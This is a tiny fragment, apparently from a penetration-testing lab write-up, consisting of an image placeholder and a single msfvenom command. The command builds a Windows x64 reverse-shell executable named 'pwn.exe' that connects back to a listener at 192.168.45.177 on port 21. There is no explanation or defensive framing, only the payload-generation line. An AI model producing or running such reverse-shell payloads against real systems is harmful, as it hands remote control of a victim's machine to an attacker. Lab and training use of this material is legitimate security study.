 msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.177 LPORT=21 -f exe > pwn.exe